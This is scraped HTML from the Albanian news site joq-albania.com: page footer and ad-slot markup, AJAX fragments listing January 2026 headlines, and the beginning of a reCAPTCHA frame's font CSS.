                        <div class="adunit-1" data-adunit="joq__PC-300x250-last" data-dimensions="300x250"></div>
                    </div>

                    

                    

                    <!-- <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank">
                        	<img width="300" src="https://joq-albania.com/b/ytb/325/29-09-2022.jpg">
                        </a>
                    </div> -->

<!--                     <div id="albsig-pc" class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <script>
                            if (!isMobile) {
                                $.post("https://dynamic-php.abingmedia.com/country2.php", function(data) {
                                    var rc_country = JSON.parse(data).country;
                                    if (rc_country == 'AL') {
                                        try {
                                            postscribe('#albsig-pc', '<a href="https://facebook.com/albsigalbania/" target="_blank"><img width="300" src="https://static.joq-albania.com/banners/albsig/albsig.gif"></a>');
                                        } catch (e) {}
                                    }
                                });
                            }

                        </script>
                    </div> -->

					<!-- Category Top News -->
		    		<div class="home-last-news home-content-item category-tpl" style="display: block;">
		    			<div class="article-wrapper">
		    				<div class="block-title">
			    				Më të Lexuarat
			    			</div>
		    				<div class="top-news-articles"></div>
	                        <script type="text/javascript">
	                            $.get( "/myAjax/top-news-post2.html", function( data ) {
	                              $( ".top-news-articles" ).html( data );
	                            });
	                        </script>
		    			</div>
		    		</div>
		    		<!-- Category Top News  -->

                    <div id="joq-banner" class="pc-only" style="width:300px; height:auto; margin-bottom:5px;overflow: hidden;"></div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-2" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__MOB-300x250-mid" data-dimensions="300x250"></div>
                    </div>

                    <div style="position: -webkit-sticky;position: sticky;top: 60px;">
                        <div class="pc-only" id="mgid-right-pc" style="width:300px; height:auto; margin-bottom:5px;"></div>
                        <div id="pc-impuls" style="width:300px; height:auto; margin: 0 0 5px 0;"></div>
                        <style type="text/css">
                            .mob_pc_banners {
                                width: 300px;
                                margin-bottom: 5px;
                            }

                            @media only screen and (max-width: 768px) {
                                .mob_pc_banners {
                                    width: 300px;
                                    margin: 0 auto 5px;
                                }
                            }

                        </style>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                      <a href="https://aleancaetike.media/decent-invest-offer-easily/" target="_blank">
                        <img style="width: 100%;" src="/b/ame/300x50/2020-27-10.gif">
                      </a>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-bottomRight" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-6" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-5" data-dimensions="300x250"></div>
                    </div>

		    		<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-3" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-1" data-dimensions="300x250"></div>
                    </div>

                    

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250" data-dimensions="300x250"></div>
                    </div>


                    
					



				</div>
				<!-- End Category Right Block -->




				<div id="fixed_728_banner" class="pc-only" style="position: fixed; bottom: 0; width: 728px; left: calc(50% - 364px); height: auto; z-index: 99999;  max-height: 90px; overflow: hidden;">
			        <img id="remove_728_banner" src="https://static.joq-albania.com/assets/images/remove_banner.png" style="display: none; position: absolute; right: 0; top: 0; width: 24px; cursor: pointer;">
			        <div class="adunit-1" data-adunit="joq__PC-Leaderboard-4" data-dimensions="728x90"></div>
			    </div>
				<div id="fb-share" class="mobile-only fixed-fbshare"></div>

				<script type="text/javascript">
				    (async () => {
					    const post = {
					      "ID": 658388,
				          "theDate": "2019-12-03 13:36:43"
					  	};

					    fetch('https://dynamic.joq-albania.com/index-event', {
					      method: 'POST',
					      headers: {
					        'Content-Type': 'application/json'
					      },
					      body: JSON.stringify({
					        post
					      })

					    });
					})();
				</script>


			    <!-- Download JOQ App -->
				<div class="download-app mobile-only" style="margin: 30px 0 30px;">
					<div class="download-app-title">
						Shkarkoni aplikacionin JOQ ALBANIA në platformat
					</div>
					<div class="download-app-buttons">
						<a href="https://itunes.apple.com/al/app/joq-al/id1224913299?mt=8" target="_blank">
							<div class="download-app-button">
								<div class="download-app-icon">
									<svg viewBox="0 0 512 512">
										<g>
											<path d="M185.255,512c-76.201-0.439-139.233-155.991-139.233-235.21c0-129.404,97.075-157.734,134.487-157.734   c16.86,0,34.863,6.621,50.742,12.48c11.104,4.087,22.588,8.306,28.975,8.306c3.823,0,12.832-3.589,20.786-6.738   c16.963-6.753,38.071-15.146,62.651-15.146c0.044,0,0.103,0,0.146,0c18.354,0,74.004,4.028,107.461,54.272l7.837,11.777   l-11.279,8.511c-16.113,12.158-45.513,34.336-45.513,78.267c0,52.031,33.296,72.041,49.292,81.665   c7.061,4.248,14.37,8.628,14.37,18.208c0,6.255-49.922,140.566-122.417,140.566c-17.739,0-30.278-5.332-41.338-10.034   c-11.191-4.761-20.845-8.862-36.797-8.862c-8.086,0-18.311,3.823-29.136,7.881C221.496,505.73,204.752,512,185.753,512H185.255z"/>
											<path d="M351.343,0c1.888,68.076-46.797,115.304-95.425,112.342C247.905,58.015,304.54,0,351.343,0z"/>
										</g>
									</svg>
								</div>
								<div class="download-app-text">
									<div class="download-app-text1">
										Shkarko për
									</div>
									<div class="download-app-text2">
										Apple iOS
									</div>
								</div>
							</div>
		        		</a>

		        		<a href="https://play.google.com/store/apps/details?id=com.joqAlbania.al" target="_blank">
							<div class="download-app-button">
								<div class="download-app-icon">
									<svg viewBox="0 0 512 512" class="android-svg">
										<g>
											<path xmlns="http://www.w3.org/2000/svg" d="M322.041,43.983l23.491-36.26c1.51-2.287,0.841-5.414-1.467-6.903     c-2.286-1.51-5.414-0.884-6.903,1.467l-24.353,37.512c-18.27-7.485-38.676-11.691-60.226-11.691     c-21.571,0-41.934,4.206-60.247,11.691l-24.31-37.512c-1.488-2.351-4.638-2.977-6.946-1.467     c-2.308,1.488-2.977,4.616-1.467,6.903l23.512,36.26c-42.387,20.773-70.968,59.924-70.968,104.834     c0,2.761,0.173,5.479,0.41,8.175h280.053c0.237-2.696,0.388-5.414,0.388-8.175C393.009,103.907,364.406,64.756,322.041,43.983z      M187.655,108.911c-7.442,0-13.482-5.997-13.482-13.46c0-7.463,6.04-13.439,13.482-13.439c7.485,0,13.482,5.975,13.482,13.439     S195.097,108.911,187.655,108.911z M317.49,108.911c-7.442,0-13.482-5.997-13.482-13.46c0-7.463,6.04-13.439,13.482-13.439     c7.463,0,13.46,5.975,13.46,13.439C330.95,102.914,324.953,108.911,317.49,108.911z"/>
										</g>
									</svg>
								</div>
								<div class="download-app-text">
									<div class="download-app-text1">
										Shkarko për
									</div>
									<div class="download-app-text2">
										Android
									</div>
								</div>
							</div>
						</a>
					</div>
				</div>
				<!-- End Download JOQ App -->


				<!-- Last news mobile -->
				<div class="home-category-wrapper mobile-only" style="margin-bottom: 50px;">
					<div class="home-category-title category-tpl" style="font-size: 26px;">
						Më të fundit
					</div>
					<div class="footer-last-news-articles-mob"></div>
		            <script type="text/javascript">
		                if ($( window ).width() <= 600) {
		                    $.get( "/myAjax/last-four-news3.html", function( data ) {
		                      $( ".footer-last-news-articles-mob" ).html( data );
		                    });  
		                }
		            </script>
				</div>
				<!-- End last news mobile -->


	        </div>

	    	</div>


		</div>

		<div id="mob-fixed-footer" class="mobile-only">
			<div id="closeBanner_sys400"></div>
		</div>


    </div>
    <!-- End Category Body -->


    <!-- Footer -->
    <div class="footer-wrapper">
    	<div class="container footer">

    		<!-- Last News -->
    		<div class="footer-last-news pc-only">
    			<div class="footer-last-news-title">
    				Më të fundit
    			</div>
    			<div class="footer-last-news-articles"></div>
                <script type="text/javascript">
                    if ($( window ).width() > 600) {
                        $.get( "/myAjax/last-four-news2.html", function( data ) {
                          $( ".footer-last-news-articles" ).html( data );
                        });  
                    }
                </script>
    		</div>
    		<!-- End Last News -->

    		<!-- Footer Socials -->
    		<div class="footer-socials">
    			<a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank" title="youtube">
    				<div class="footer-social-item youtube">
    					<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
    				</div>
    			</a>
    			<a href="https://twitter.com/JoqAlbania" target="_blank" title="twitter">
	    			<div class="footer-social-item twitter">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="https://www.facebook.com/joqalbania/" target="_blank" title="facebook">
	    			<div class="footer-social-item facebook">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="https://www.instagram.com/joqalbania/" target="_blank" title="instagram">
	    			<div class="footer-social-item instagram">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="whatsapp">
	    			<div class="footer-social-item whatsapp">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="tiktok">
	    			<div class="footer-social-item tiktok">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="snapchat">
	    			<div class="footer-social-item snapchat">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    		</div>
    		<!-- End Footer Socials -->

    		<!-- Dergo materialin tend -->
    		<div class="footer-dergo-materialin">
    			<div class="footer-dergo-materialin-button">
    				<a href="https://wa.me/+355699299998" target="_blank">Dërgo materialin tënd këtu</a>
    				<svg viewBox="0 0 512.002 512.002">
						<g>
							<g>
								<path d="M388.425,241.951L151.609,5.79c-7.759-7.733-20.321-7.72-28.067,0.04c-7.74,7.759-7.72,20.328,0.04,28.067l222.72,222.105    L123.574,478.106c-7.759,7.74-7.779,20.301-0.04,28.061c3.883,3.89,8.97,5.835,14.057,5.835c5.074,0,10.141-1.932,14.017-5.795    l236.817-236.155c3.737-3.718,5.834-8.778,5.834-14.05S392.156,245.676,388.425,241.951z"/>
							</g>
						</g>
					</svg>
    			</div>
    		</div>
    		<!-- End Dergo materialin tend -->

    		<!-- Footer Menu -->
    		<div class="footer-menu">
    			<ul>
	                <li>
	                    <a href="/faqe/puno-me-ne.html"> Puno me ne! </a>
	                </li>
	                <li>
	                    <a href="/faqe/reklamo.html">Marketing </a>
	                </li>
	                <li>
	                    <a href="/faqe/politika-e-privatesise.html"> Politika e privatësisë </a>
	                </li>
    				<li>
	                    <a href="/faqe/rreth-nesh.html"> Rreth Nesh </a>
	                </li>
	                <li>
	                    <a href="/faqe/kushtet-e-perdorimit.html"> Kushtet e përdorimit </a>
	                </li>
	                <li>
	                    <a href="/faqe/kontakto.html"> Kontakt </a>
	                </li>
    			</ul>
    		</div>
    		<!-- End Footer Menu -->

    	</div>
    </div>
    <!-- End Footer -->


    <a href="https://wa.me/+355699299998" id="whatsapp-button" class="mobile-only">
        <img width="24px" src="https://static.joq-albania.com/assets/images/whatsapp-logo.svg">
    </a>

    <button id="back-to-top" class="mobile-only" >
    	<svg style="width: 16px; transform: rotate(90deg);fill: #fff;" viewBox="0 0 32 32"><g data-name="Layer 2" id="Layer_2"><path class="cls-1" d="M15.12,15.53,25,5.66a1,1,0,0,1,1.41,1.41l-9.06,9.06,8.8,8.8a1,1,0,0,1,0,1.41h0a1,1,0,0,1-1.42,0l-9.61-9.61A.85.85,0,0,1,15.12,15.53Z"/><path class="cls-1" d="M5.54,15.53l9.88-9.87a1,1,0,1,1,1.41,1.41L7.77,16.13l8.8,8.8a1,1,0,0,1,0,1.41h0a1,1,0,0,1-1.41,0L5.54,16.73A.85.85,0,0,1,5.54,15.53Z"/></g></svg>
    </button>


    <div id="footer-mob-banner" class="mobile-only">
      <div id="close-footer-mob-banner"></div> 
    </div>


	<script src="https://static.joq-albania.com/assets/js/newscript.js" type="text/javascript"></script>
    <script src="https://static.joq-albania.com/assets/js/bannersys.js?v2.05" type="text/javascript"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17f9292da00444a28093bf033c1450f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>




--- FILE ---
content_type: text/html
request_url: https://www.joq-albania.com/myAjax/more-from-kosova.html?_=1768865162556
body_size: 141
content:



<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1336480.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/1-21-335x213.jpg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				Inteligjenca artificiale transformon diagnostikimin e sëmundjeve të zemrës			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: B Hasi | Publikuar më: 19.01.2026, 19:33			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>




<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1336473.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/14-2-335x213.jpg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				Ekspertët thonë se cigaret elektronike janë shkak i sëmundjeve të mushkërive			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: B Hasi | Publikuar më: 19.01.2026, 19:31			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>




<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1336655.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/8-2-335x213.jpg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				AUV njofton se do të bllokojë shitjen e qumështit për foshnje “Nestle” në tregun e Kosovës			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: B Hasi | Publikuar më: 19.01.2026, 16:30			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>





--- FILE ---
content_type: text/html
request_url: https://www.joq-albania.com/myAjax/top-news-post2.html?_=1768865162557
body_size: 331
content:

<div class="last-news-article-wrapper">
    <a href="/artikull/1336420.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/Screenshot_14-1-527x375.png);">
        </div>
        <div class="article-title">
            “Thuaj të hëngsha...”, i mituri dhunon bashkëmoshataren e tij, e hedh videon në TikTok        </div>
    </a>
    <div style="clear: both;"></div>
</div>



<div class="last-news-article-wrapper">
    <a href="/artikull/1336547.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/p-527x375.jpg);">
        </div>
        <div class="article-title">
            Monika, 16-vjeçarja që pësoi atak kardiak në duart e mjekëve të Shkodrës!        </div>
    </a>
    <div style="clear: both;"></div>
</div>



<div class="last-news-article-wrapper">
    <a href="/artikull/1336296.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/6-6-527x375.jpg);">
        </div>
        <div class="article-title">
            3 vëllezërit Prekaj mashtrim me call centera, 12 të arrestuar! Roli i David Prendit        </div>
    </a>
    <div style="clear: both;"></div>
</div>


		<div class="mob-pc-banner-wrapper" style="margin-bottom: 20px;">
          <a href="https://aleancaetike.media/decent-invest-offer-easily/" target="_blank">
            <img style="width: 100%;" src="/b/ame/300x50/2020-27-10.gif">
          </a>
        </div>
        
<div class="last-news-article-wrapper">
    <a href="/artikull/1336541.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2024/09/LajmifunditWeb-2-17-527x375.jpg);">
        </div>
        <div class="article-title">
            Iu shau nipin, gjyshërit në Sarandë plagosin me thikë 6-vjeçarin        </div>
    </a>
    <div style="clear: both;"></div>
</div>







--- FILE ---
content_type: text/html
request_url: https://www.joq-albania.com/myAjax/last-four-news2.html?_=1768865162558
body_size: 264
content:



	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1336764.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/20230819095543_art-527x375.jpg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Aksident i rëndë në Laç: Përplasen dy makina, humb jetën pasagjeri 25-vjeçar            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1336760.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/jj-527x375.png); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Mrekullia e shqiptarëve: Mblidhen mbi 200 mijë euro në kohë rekord për Dajana Kalon            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1336757.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/WhatsApp-Image-2026-01-19-at-22.28.19-527x375.jpeg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                “Zbulohet ‘shtëpia e dytë e barit’ në Sarandë, apartamenti ishte përshtatur për kultivim kanabisi”            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1336737.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/1212618-527x375.jpg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Putin kryen ritualin e Epifanisë në ujë të akullt, thirrje për “luftë kundër satanizmit”            </div>
        </a>
    </div>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN&co=aHR0cHM6Ly93d3cuam9xLWFsYmFuaWEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=m97arziiblgl
body_size: 48602
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
